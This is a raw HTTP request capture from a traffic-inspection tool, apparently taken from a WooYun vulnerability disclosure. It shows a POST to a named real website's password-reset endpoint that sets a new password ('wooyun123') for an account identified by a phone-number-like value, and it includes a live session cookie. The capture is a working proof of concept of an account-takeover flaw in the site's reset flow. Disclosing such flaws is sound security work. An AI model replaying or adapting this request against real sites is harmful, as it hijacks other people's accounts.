 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.100eshu.com/member/ajax.aspx?act=UpdateFindPwd HTTP/1.1
Host: www.100eshu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.100eshu.com/member/findPswStepTwo.aspx
Content-Length: 33
Cookie: ASP.NET_SessionId=khm4tkhdaskootq4xvasksst; AJSTAT_ok_pages=10; AJSTAT_ok_times=1; _jzqa=1.1197673366761375000.1433849636.14338496
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
account=15651918113&pwd=wooyun123
www.wooyun.org